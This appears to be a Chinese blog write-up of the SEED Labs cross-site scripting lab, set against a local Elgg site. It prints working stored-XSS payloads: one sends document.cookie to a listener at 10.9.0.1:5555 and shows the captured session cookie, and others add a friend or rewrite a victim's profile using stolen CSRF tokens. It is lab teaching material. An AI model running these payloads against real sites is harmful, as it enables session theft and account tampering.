# SeedLabs-Web安全-XSS实验

# 



SeedLabs学习 专栏收录该内容

7篇文章3订阅 订阅专栏

SeedLabs-Web安全-XSS实验

文章目录

SeedLabs-Web安全-XSS实验

前言

Lab Tasks

1.1 熟悉"HTTP Header Live"工具

1.2 发布恶意消息以显示警报窗口

1.3 发布恶意消息以显示Cookie

1.4 从受害者的机器上窃取Cookie

1.5 成为受害者的朋友

1.5.1 说明ts和token两行的目的,为什么需要它们?

1.5.2 如果Elgg应用程序仅为"关于我"字段提供编辑模式,不能切换到文本模式,你还能发动成功的攻击吗?

1.6 修改受害者的profile

1.6.1 在上述JavaScript攻击代码中,为什么有个if判断

1.7 编写自传播XSS蠕虫

1.7.1 link型蠕虫

1.7.2 DOM型蠕虫

# 前言

XSS的实验记录

提示: 以下是本篇文章正文内容, 下面案例可供参考

## Lab Tasks

## 1.1 熟悉"HTTP Header Live"工具

在这个实验室中,我们需要构造HTTP请求。找出Elgg中可接受的HTTP请求看起来,我们需要能够捕获和分析HTTP请求。我们 可以使用一个名为种子实验室-跨站点脚本攻击实验室4"HTTP Header Live"用于此目的。在你开始研究这个实验室之前,你应该 先熟悉一下用这个工具。指南部分给出了如何使用此工具的说明



## 1.2 发布恶意消息以显示警报窗口

此任务的目标是在Elgg概要文件中嵌入一个JavaScript程序,以便用户查看您的个人资料,JavaScript程序将被执行,并显示一个警报窗口。这个以下JavaScript程序将显示警报窗口:

#### <script>alert('XSS');</script>

如果您将上述JavaScript代码嵌入到您的配置文件中(例如,在brief description字段中),那么任何用户查看您的个人资料的人 将看到警报窗口。在本例中,JavaScript代码足够短,可以输入short description字段。如果你愿意的话要运行一个长的 JavaScript,但您受到表单中可以键入的字符数的限制,您可以将JavaScript程序存储在独立文件中,用.js扩展名保存,然后使 用 <script>标记中的src属性引用它。请参见以下示例:

script type="text/javascript src="http://www.example.com/myscripts.js"> /script>

### solution

进入Docker,把Script代码插进配置文件即可

echo "<script>alert('xss')</script>" >> index.html

这里值得注意的是,按照pdf中说的配置hosts

### 2.1 DNS Setup

We have set up several websites for this lab. They are hosted by the container 10.9.0.5. We need to map the names of the web server to this IP address. Please add the following entries to /etc/hosts. You need to use the root privilege to modify this file:

| 10.9.0.5 | www.seed-server.com |
|----------|---------------------|
| 10.9.0.5 | www.example32a.com  |
| 10.9.0.5 | www.example32b.com  |
| 10.9.0.5 | www.example32c.com  |
| 10.9.0.5 | www.example60.com   |
| 10.9.0.5 | www.example70.com   |
|          |                     |

https://blog.csdn.net/wx\_anonymity

少配了一项,需要添加进去:

10.9.0.5 www.seed-server.com

## 之后我们正常登录站点,如samy 接下来在profile插入XSS并保存

| $\overleftarrow{\leftarrow}$ $\rightarrow$ C' $\overleftarrow{\omega}$ | 🛛 🖉 www        | w.seed-server.co | <b>m</b> /profile/ | samy/edit |         | Q      | Recommendation ©        | ∂ ✿      | $\overline{\mathbf{A}}$ | III\ 🗉 | ) 🔹 (   |   |
|------------------------------------------------------------------------|----------------|------------------|--------------------|-----------|---------|--------|-------------------------|----------|-------------------------|--------|---------|---|
| Elgg For SEED Lab                                                      | <b>s</b> Blogs | Bookmarks        | Files              | Groups    | Members | More - | Search                  | ۹        |                         |        | Account | * |
| Edit profile                                                           |                |                  |                    |           |         |        |                         |          |                         |        |         |   |
| Display name                                                           |                |                  |                    |           |         |        |                         |          |                         |        |         |   |
| Samy                                                                   |                |                  |                    |           |         |        |                         | 3        | Samy                    |        |         |   |
| About me                                                               |                |                  |                    |           |         |        |                         |          |                         |        |         |   |
| B <i>I</i> <u>U</u> <del>S</del> <i>I</i> <sub>x</sub> ¦≣ :≡           | • > @          | 👳 🖬 🤧 🗎          | ē 53               |           |         |        | Embed content Edit HTML | Edit ava | itar                    |        |         |   |
|                                                                        |                |                  |                    |           |         |        |                         | Edit pro | ofile                   |        |         |   |
|                                                                        |                |                  |                    |           |         |        |                         |          |                         |        |         |   |
|                                                                        |                |                  |                    |           |         |        |                         | Change   | your sett               | ings   |         |   |
|                                                                        |                |                  |                    |           |         |        |                         | Accoun   | t statistic             | S      |         |   |
|                                                                        |                |                  |                    |           |         |        |                         | Notifica | ations                  |        |         |   |
| Public •                                                               |                |                  |                    |           |         |        | <b>A</b>                | Group    | notificatio             | INS    |         |   |
| Brief description                                                      |                |                  |                    |           |         |        |                         |          |                         |        |         |   |
| <script></script>                                                      |                |                  |                    |           |         |        |                         |          |                         |        |         |   |

### 然后回到个人主页

| $\overleftarrow{\bullet}$ $\rightarrow$ X $\overleftarrow{\bullet}$ | 🔽 🖉 🛛   | w.seed-server.co | <b>m</b> /profile/s | samy   |         | Q R    | ecommendation | ⊌ | ☆            | ⊻ ॥\       |          | )* 🔹 🗏 ≡ |
|---------------------------------------------------------------------|---------|------------------|---------------------|--------|---------|--------|---------------|---|--------------|------------|----------|----------|
| Elgg For SEED Labs                                                  | ; Blogs | Bookmarks        | Files               | Groups | Members | More ~ | Search        |   | Your profile | was succ   | essfully | saved.   |
| Samy                                                                |         |                  |                     |        |         |        |               |   | 🖼 Edit avata |            | Edit pro | ofile    |
|                                                                     | Brief   | description      |                     |        | xss     | ОК     |               |   |              |            |          |          |
| Blogs                                                               |         |                  |                     |        |         |        |               |   |              |            |          |          |
| Bookmarks                                                           |         |                  |                     |        |         |        |               |   |              |            |          |          |
| Files                                                               |         |                  |                     |        |         |        |               |   |              |            |          |          |
| Pages                                                               |         |                  |                     |        |         |        |               |   |              |            |          |          |
| Wire post                                                           |         |                  |                     |        |         |        |               |   |              |            |          |          |
|                                                                     |         |                  |                     |        |         |        |               |   |              |            |          |          |
|                                                                     |         |                  |                     |        |         |        |               |   |              | olog.csdn. |          |          |

## 1.3 发布恶意消息以显示Cookie

回到刚才编辑页面,把alert中的xss代码替换成document.cookie

| $\overleftarrow{\leftarrow}$ > C $\widehat{\mathbf{a}}$ | 🛛 🔏 www        | v.seed-server.co | <b>m</b> /profile/ | /samy/edit |         | Q F    | Recommendation    | 🗵      |          | $\overline{\mathbf{A}}$ | lii\ | 1 🖲 🤇   | ≡ |
|---------------------------------------------------------|----------------|------------------|--------------------|------------|---------|--------|-------------------|--------|----------|-------------------------|------|---------|---|
| Elgg For SEED Lab                                       | <b>s</b> Blogs | Bookmarks        | Files              | Groups     | Members | More - | Search            |        | ۹        |                         | ٢    | Account | ř |
| Edit profile                                            |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
| Display name                                            |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
| Samy                                                    |                |                  |                    |            |         |        |                   |        | -        | Samy                    |      |         |   |
| About me                                                |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
| B I U <del>S</del> I, 1= :=                             | <b>* * *</b>   | ्र 🖬 ११ 💼        | 6 8                |            |         |        | Embed content Edi | E HTML | Edit ava | tar                     |      |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        | Edit pro | file                    |      |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        | Change   | your sett               | ings |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        | Account  | t statistics            | 5    |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
|                                                         |                |                  |                    |            |         |        |                   |        | Notifica | tions                   |      |         |   |
| Public -                                                |                |                  |                    |            |         |        |                   |        | Group n  | otificatio              | ns   |         |   |
| Brief description                                       |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |
| <pre><script></script></pre>                            |                |                  |                    |            |         |        |                   |        |          |                         |      |         |   |

| $( \epsilon ) \rightarrow \times \alpha$ | 🛛 🎽 www        | w.seed-server.co | <b>m</b> /profile | /samy   |                | <u>Q</u> R | ecommendation | ⊍ | ☆             | ∓ m      |          | 3 📀      | = |
|------------------------------------------|----------------|------------------|-------------------|---------|----------------|------------|---------------|---|---------------|----------|----------|----------|---|
| Elgg For SEED Labs                       | <b>s</b> Blogs | Bookmarks        | Files             | Groups  | Members        | More -     | Search        |   | Your profile  | was succ | essfully | / saved. |   |
| Samy                                     |                |                  |                   |         |                |            |               | l | 🖾 Edit avatar |          | Edit pr  | ofile    |   |
|                                          | Brief          | description      |                   | Elgg=34 | itpnrfdi6nq6j5 | 9mghd81s80 | ,             |   |               |          |          |          |   |
| Blogs                                    |                |                  |                   |         |                |            | _             |   |               |          |          |          |   |
| Bookmarks                                |                |                  |                   |         |                |            |               |   |               |          |          |          |   |
| Files                                    |                |                  |                   |         |                |            |               |   |               |          |          |          |   |
| Pages                                    |                |                  |                   |         |                |            |               |   |               |          |          |          |   |
| Wire post                                |                |                  |                   |         |                |            |               |   |               |          |          |          |   |
|                                          |                |                  |                   |         |                |            |               |   |               |          |          |          |   |
|                                          |                |                  |                   |         |                |            |               |   |               |          |          |          |   |

# 1.4 从受害者的机器上窃取Cookie

# [06/23/21]**seed@VM:~/Labsetup**\$ nc -lknv 10.9.0.1 5555 Listening on 10.9.0.1 5555

这里开启监听后,我们发起XSS攻击

| Elgg For SEED Labs Blogs Bookmarks Files Groups Members More - Search                                                                                                    | Q 🖾 <table-cell-rows> Account -</table-cell-rows> |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| Edit profile                                                                                                    |                                                   |
| Display name<br>Samy                                                                                                    | 🔹 Samy                                            |
| About me                                                                                                    |                                                   |
| B I U S I <sub>x</sub>   ≣ ≔ ← → ∞ ∞ ⊡ ୨୨ © © ⊠                                                                                                    | Edit avatar                                       |
|                                                                                                    | Edit profile                                      |
|                                                                                                    | Change your settings                              |
|                                                                                                    | Account statistics                                |
|                                                                                                    |                                                   |
|                                                                                                    | Notifications                                     |
| Public -                                                                                                    | Group notifications                               |
| Brief description                                                                                                    |                                                   |
| <script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >')</script>                                                                                                    |                                                   |
| Public •                                                                                                    |                                                   |
|                                                                                                    |                                                   |
| 得到数据                                                                                                    |                                                   |
| <pre>[06/23/21]seed@VM:~/Labsetup\$ nc -lknv 10.9.0.1 5555<br/>Listening on 10.9.0.1 5555<br/>Connection received on 10.0.2.15 44198<br/>GET /?c=Elgg%3D34itpnrfdi6nq6j59mghd81s80 HTTP/1.1<br/>Host: 10.9.0.1:5555<br/>User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)<br/>fox/83.0</pre> | Gecko/20100101 Fire                               |
| Accept: image/webp,*/*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Connection: keep-alive                                                                                                    |                                                   |

https://blog.csdn.net/wx\_anonymity

1.5 成为受害者的朋友

Referer: http://www.seed-server.com/profile/samy

这个Elgg站点和之前CSRF是一样的,找到添加朋友的接口以及自己的ID,如何获取,在CSRF实验中已经写过了,这里不再赘述。

在获取到接口后,需要在个人中心的about me里,插入JavaScript代码,所有访问自己的人都会触发代码调用把samy添加为朋友的接口



|                                          |                |        |                       |      | ~ H  |             |
|------------------------------------------|----------------|--------|-----------------------|------|------|-------------|
| Elgg For SEED Labs Blogs Bookmarks Files | Groups Members | More ~ | Search                | ۹    |      | 🚖 Account - |
| Edit profile                             |                |        |                       |      |      |             |
| Display name                             |                |        |                       |      |      |             |
| Samy                                     |                |        |                       | 3    | Samy |             |
| About me                                 |                | Em     | bed content Visual ed | itor |      |             |
| <script type="text/javascript"></script> |                |        |                       |      |      |             |

| Elga For SEED Labs | Bookmarks Files | Groups Members | More - | Search | _0    |        |          |  |
|--------------------|-----------------|----------------|--------|--------|-------|--------|----------|--|
|                    |                 |                |        |        | ~     |        | Drofilo  |  |
| Alice's friends    |                 |                |        |        |       | =      | Settings |  |
|                    |                 |                |        |        |       |        | Friends  |  |
| No friends yet.    |                 |                |        |        | Č     | G      | Log out  |  |
|                    |                 |                |        |        |       | A      |          |  |
|                    |                 |                |        |        | Blog  | 5      |          |  |
|                    |                 |                |        |        | Book  | marks  |          |  |
|                    |                 |                |        |        | Files |        |          |  |
|                    |                 |                |        |        | Page  | 5      |          |  |
|                    |                 |                |        |        | Wire  | post   |          |  |
|                    |                 |                |        |        | Frien | de     |          |  |
|                    |                 |                |        |        | Frien | ds of  |          |  |
|                    |                 |                |        |        | Colle | ctions |          |  |
|                    |                 |                |        |        | Colle | CUOIIS |          |  |

目前没有samy,然后在newest栏目访问samy

| ⊗ Newest members : Elgg □ × | e : Elgg For SEED Lab 🗙 🕂      |                       | - 0                        | × |
|-----------------------------|--------------------------------|-----------------------|----------------------------|---|
|                             | seed-server.com/members/newest |                       | ··· 🖂 🏠 💷                  | ≡ |
| Elgg For SEED Labs Blogs    | Bookmarks Files Groups         | Members More - Search | <b>Q</b> 🛛 🎯 Account -     |   |
| Newest members              |                                |                       |                            | _ |
| Newest Alphabetical Popular | r Online                       |                       | Search members             |   |
| Samy                        |                                |                       |                            |   |
| Charlie                     |                                |                       | Search<br>Total members: 5 |   |
| 😤 Boby                      |                                |                       |                            |   |
| Alice                       |                                |                       |                            |   |
| Admin                       |                                |                       |                            |   |
|                             |                                |                       |                            |   |
|                             |                                |                       |                            |   |
|                             |                                |                       |                            |   |

| Elgg For SEED Labs | Blogs | Bookmarks | Files | Groups | Members | More - | Search | <b>Q</b> 🖾 🏈 Account -       |
|--------------------|-------|-----------|-------|--------|---------|--------|--------|------------------------------|
| Samy               |       |           |       |        |         |        |        | ▲+ Add friend Send a message |
|                    | Abou  | t me      |       |        |         |        |        |                              |
|                    |       |           |       |        |         |        |        |                              |
| Blogs              |       |           |       |        |         |        |        |                              |
| Bookmarks          |       |           |       |        |         |        |        |                              |
| Files              |       |           |       |        |         |        |        |                              |
| Pages              |       |           |       |        |         |        |        |                              |
| Wire post          |       |           |       |        |         |        |        |                              |

Alice不做任何操作,再回到好友页

|                                                                       | 🗢 – 🗆 😣                                                              |
|-----------------------------------------------------------------------|----------------------------------------------------------------------|
| ← → C ŵ  Ø Ź www.seed-server.com/friends/alice                        | ··· ▽☆ II\ 🗊 📽 =                                                     |
| Elgg For SEED Labs Blogs Bookmarks Files Groups Members More - Search | Q 🖾 🎯 Account -                                                      |
| Alice's friends                                                       | <ul> <li>▲ Profile</li> <li>⇒ Settings</li> <li>▲ Friends</li> </ul> |
| Samy                                                                  | 🧳 A 🗗 Log out                                                        |
|                                                                       | Blogs                                                                |
|                                                                       | Bookmarks                                                            |
|                                                                       | Files                                                                |
|                                                                       | Pages                                                                |
|                                                                       | Wire post                                                            |
|                                                                       |                                                                      |
|                                                                       | Friends                                                              |
|                                                                       | Friends of                                                           |
|                                                                       | Collections https://blog.csdn.net/wx_anonymity                       |

### 可以看到, XSS已经执行并添加好友成功了

### 1.5.1 说明ts和token两行的目的,为什么需要它们?

站点存在了CSRF防御机制,用户访问页面有个服务器下发的token值,直接构造添加朋友的url是不够的,因为不知道对方的 token是多少,只是访问http://www.seed-server.com/action/friends/add?friend=59,是不够的,详见CSRF实验

**1.5.2** 如果Elgg应用程序仅为"关于我"字段提供编辑模式,不能切换到文本模式,你还能发动成功 的攻击吗?

攻击点有很多, Brief description, Location, Interests等字段,都可以注入Script代码

# 1.6 修改受害者的profile

首先用自己的账户(samy)登录,查看修改数据的请求包

|                                                             | Edit profile : Elg | IG For SEE 🗙 🥝   | Elgg For SE | ED Labs | × +        |               |                   |      |   |     |             | - <b>-</b> × |
|-------------------------------------------------------------|--------------------|------------------|-------------|---------|------------|---------------|-------------------|------|---|-----|-------------|--------------|
| $(\leftarrow) \rightarrow C' $                              | 🔏 www.seed-se      | rver.com/profile | /samy/edit  |         |            |               |                   |      | 6 | 0 ☆ | lii\ 🖸      | ©            |
| Elgg For SEED La                                            | <b>bs</b> Blogs    | Bookmarks        | Files       | Groups  | Members    | Моге 🗸        |                   |      | Q |     | 🚖 Account 🗸 |              |
|                                                             |                    |                  |             |         | HTTP Heade | r Live Main — | - Mozilla Firefox |      |   | 8   |             |              |
| Edit profile                                                |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| Display name                                                |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| Samy                                                        |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| About me                                                    |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| B <i>I</i> <u>U</u> <del>S</del> <u>I</u> <sub>x</sub>   ≟= | := • > @           | C.               |             |         |            |               |                   |      |   |     |             |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     |             |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     | gs          |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     |             |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| Public -                                                    |                    |                  |             |         |            |               |                   |      |   |     | 5           |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| asdasd                                                      |                    | Clear            | Options     | i Fi    | ile Save   | Record Da     | ata 🗹 autosc      | roll |   |     |             |              |
| Public •                                                    |                    |                  |             |         |            |               |                   |      |   |     |             |              |
| -                                                           |                    |                  |             |         |            |               |                   |      |   |     |             |              |
|                                                             |                    |                  |             |         |            |               |                   |      |   |     |             |              |

| C û                                               | ww.seed-server.com/profile  | e/samy                                                                                                    |                                                                                                    |
|---------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Elgg For SEED Labs                                | Blogs Bookmarks             | Files Groups Members More -                                                                                                    | Search Q 🛛 😴 Account -                                                                                                    |
| Samy                                              |                             |                                                                                                    | HTTP Header Live Sub — Mozilla Firefox                                                                                                    |
| Blogs<br>Bookmarks<br>Files<br>Pages<br>Wire post | Brief description<br>asdasd | <pre>sd_server.com/action/profile<br/>prof.com<br/>lass.0 (X11: Uburtu; Linux x86<br/>l_application/Attml+xml,applicat;<br/>en-US,en;en0.5<br/>gzip,deflate<br/>ltipart/form-data; boundaryw<br/>2969<br/>ww.seed-server.com<br/>-alive<br/>www.seed-server.com/profile/samy<br/>mdcrkigg292ciattpgbbnn3<br/>-Requests: 1<br/>yuqmFsFlvCMttSSWTSV0plA6_elt<br/>1 302 Found<br/>n 2021 07:08:35 GMT<br/>.4.41 (Ubuntu)<br/>ust-revalidate, no-cache, no-sto<br/>Nov 1981 08:52:08 GMT<br/>/www.seed-server.com/profile/samy<br/>e02<br/>aut=5, max=100<br/>-Alive<br/>t/html; charset=UTF-8<br/>td-server.com/profile/samy<br/>erver.com<br/>llass.0 (X11; Ubuntu; Linux x86<br/>c_lapplication/Attml+xml,applicat;<br/>enUS, enge=0.5<br/>gzip, deflate</pre> | POST        http://www.seed-server.com/action/profile/edit         Host: yww.seed-server.com       yservapent: Mozila/S-0 (X11; Ubuntu; Linux x86 64; rg:83.0) Gecko/20100101 Firefox/83.0         Accept tart/httl,application/shtmlxml,application/sml;q=0.9, image/yebp,*/*;q=0.8       Accept-tarcoding: gz10; deflate         Content-tength: 2060       Drigin: http://www.seed-server.com       Content-tength: 2060         Content-tength: 2060       Drigin: http://www.seed-server.com       Refere: http://www.seed-server.com/profile/samy/edit         Cookie: Elag=lgemdcrkigg322clattpgb6nn3       Upgrade-Insecure-Requests: 1       priefdescription=asdasdeaccesslevel[briefdescription]=26Locat |
|                                                   |                             | -alive<br>Clear Options 1                                                                                                    | Send Content-Length: 434                                                                                                    |

由上可知,接口地址为:http://www.seed-server.com/action/profile/edit post方式提交数据 构建一个Script

| <script type="text/javascript"></th></tr><tr><td>window.onload = function(){</td></tr><tr><td>//JavaScript code to access user name, user guid, Time Stampelgg_ts</td></tr><tr><td>//and Security TokeneLgg_token</td></tr><tr><td>var userName=elgg.session.user.name;</td></tr><tr><td>var guid=elgg.session.user.guid;</td></tr><tr><td>var ts=elgg.security.tokenelgg_ts;</td></tr><tr><td>var token=elgg.security.tokenelgg_token;</td></tr><tr><td>var updateMessage = "hahaha";</td></tr><tr><td>//Construct the content of your url.</td></tr><tr><td>var content="elgg_token="+token+"&elgg_ts="+ts+"&name="+userName+"&description=&accesslevel[description]=2&b</td></tr><tr><td>riefdescription="+updateMessage+"&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&a</td></tr><tr><td>ccesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslev</td></tr><tr><td>el[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid="</td></tr><tr><td>+guid;</td></tr><tr><td><pre>var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN</pre></td></tr><tr><td>var samyGuid = 59;</td></tr><tr><td>//Create and send Ajax request to modify profile</td></tr><tr><td>if(guid!=samyGuid){</td></tr><tr><td>//Create and send Ajax request to modify profile</td></tr><tr><td>var Ajax=null;</td></tr><tr><td>Ajax=new XMLHttpRequest();</td></tr><tr><td>Ajax.open("POST", sendurl, true);</td></tr><tr><td>Ajax.setRequestHeader("Content-Type",</td></tr><tr><td>"application/x-www-form-urlencoded");</td></tr><tr><td>Ajax.send(content);</td></tr><tr><td>} }</td></tr><tr><td></script> |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

需要注意的是,这次token等数据都放在了Post里。

| <ul> <li>☑ ☆ MIN III (</li> <li>☑ ☆ Account -</li> </ul> |
|----------------------------------------------------------|
| ⊠ 🙀 Account →                                            |
|                                                          |
|                                                          |
|                                                          |
| Samy                                                     |
|                                                          |
| vatar                                                    |
| rofile                                                   |
| ge your settings                                         |
| int statistics                                           |
| ications                                                 |
| onotifications                                           |
|                                                          |
|                                                          |
|                                                          |
| 9<br>9                                                   |

然后Alice账户登录

| 🛞 Alice | e : Elgg For SEED Lab 🗙 | 🛿 Alice | 's friends : | Elgg For 🛛 🗙 🔒    | Problem | loading page | e × +   |        |        |      |           | •              | • - • |
|---------|-------------------------|---------|--------------|-------------------|---------|--------------|---------|--------|--------|------|-----------|----------------|-------|
| € → œ   | ۵                       | D 🔏 ww  | vw.seed-se   | erver.com/profile | e/alice |              |         |        |        |      | 🗵 .       | <b>☆</b> III'  | . 🗉 🔹 |
|         | Elgg For SEED           | Labs    | Blogs        | Bookmarks         | Files   | Groups       | Members | More - | Search | م    |           | 🏈 Account -    |       |
|         | Alice                   |         |              |                   |         |              |         |        |        | 🖬 Ed | it avatar | 💶 Edit profile |       |
|         | Plan                    |         |              |                   |         |              |         |        |        |      |           | 🗘 Add widgets  |       |
|         | Bookmarks               | L       |              |                   |         |              |         |        |        |      |           |                |       |
|         | Files                   |         |              |                   |         |              |         |        |        |      |           |                |       |
|         | Pages                   |         |              |                   |         |              |         |        |        |      |           |                |       |
|         | Wire post               |         |              |                   |         |              |         |        |        |      |           |                |       |
|         |                         |         |              |                   |         |              |         |        |        |      |           |                |       |

### 接着访问samy

| ← → C <sup>2</sup> | ۵            | 🖸 🔏 wv | vw.seed-se | rver.com/profile | e/samy |        |         |        |                          | ⊠ ☆ | •              | 111\ | I () |
|--------------------|--------------|--------|------------|------------------|--------|--------|---------|--------|--------------------------|-----|----------------|------|------|
|                    | Elgg For SEE | D Labs | Blogs      | Bookmarks        | Files  | Groups | Members | More - | ۹                        |     | 🧑 Account      |      |      |
|                    | Samy         |        |            |                  |        |        |         |        | <b>≗</b> ∗ Remove friend |     | Send a message |      |      |
|                    |              |        | About      | me               |        |        |         |        |                          |     |                |      |      |
|                    | Blogs        |        |            |                  |        |        |         |        |                          |     |                |      |      |
|                    | Bookmarks    |        |            |                  |        |        |         |        |                          |     |                |      |      |
|                    | Files        |        |            |                  |        |        |         |        |                          |     |                |      |      |
|                    | Pages        |        |            |                  |        |        |         |        |                          |     |                |      |      |
|                    | Wire post    |        |            |                  |        |        |         |        |                          |     |                |      |      |
|                    |              |        |            |                  |        |        |         |        |                          |     |                |      |      |

https://blog.csdn.net/wx\_anonymity

### 然后Alice刷新下个人中心

|                    | ny : Elgg For SEED Lab × A P | roblem loading page × + |               | ··· 🗟 🛱                        | 8        |
|--------------------|------------------------------|-------------------------|---------------|--------------------------------|----------|
| Elgg For SEED Labs | Blogs Bookmarks              | Files Groups Members    | More - Search | Q 🛛 🏈 Account                  | <b>V</b> |
| Alice              |                              |                         |               | 🖼 Edit avatar 🛛 🖪 Edit profile |          |
|                    | Brief description<br>hahaha  |                         |               |                                |          |

| X         |
|-----------|
|           |
| pokmarks  |
| 25        |
| ges       |
| √ire post |
|           |
|           |

修改profile成功

## 1.6.1 在上述JavaScript攻击代码中,为什么有个if判断

